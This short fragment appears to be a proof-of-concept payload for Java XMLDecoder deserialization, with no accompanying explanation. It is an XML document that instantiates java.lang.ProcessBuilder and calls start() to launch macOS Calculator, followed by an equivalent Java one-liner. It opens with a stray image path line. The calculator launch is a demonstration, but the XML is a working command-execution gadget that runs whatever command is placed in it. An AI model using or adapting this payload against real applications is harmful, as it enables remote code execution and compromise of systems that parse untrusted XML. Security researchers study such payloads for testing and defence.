 <?xml version="1.0" encoding="UTF-8"?>
<java version="1.8.0_261" class="java.beans.XMLDecoder">
<object class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="1">
<void index="0">
<string>/Applications/Calculator.app/Contents/MacOS/Calculator</string>
</void>
</array>
<void method="start"></void>
</object>
</java>
new java.lang.ProcessBuilder("/Applications/Calculator.app/Contents/MacOS/Calculator").start();